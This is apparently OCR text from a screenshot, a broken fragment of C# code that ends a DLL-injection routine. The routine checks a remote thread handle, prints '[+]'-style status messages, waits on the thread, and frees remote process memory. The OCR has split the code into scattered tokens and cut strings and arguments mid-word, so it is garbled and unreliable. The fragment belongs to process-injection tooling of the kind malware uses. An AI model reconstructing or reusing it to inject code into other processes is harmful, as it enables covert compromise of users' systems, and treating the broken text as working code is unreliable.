
                    0
,
                    out
 _
                );
                if
 (hThread 
==
 IntPtr.Zero)
                {
                    Console.
WriteLine
(
$"[-] Failed
                    VirtualFreeEx
(hProcess, pRemot
                    return
 false
;
                }
                Console.
WriteLine
(
"[+] Created rem
                // Wait for thread to complete
                WaitForSingleObject
(hThread, 
0xFFF
                Console.
WriteLine
(
"[+] DLL injecti
                // Cleanup
                CloseHandle
(hThread);
                VirtualFreeEx
(hProcess, pRemoteMem
                return
 true
;
            }
            finally
            {
                CloseHandle
(hProcess);
            }
        }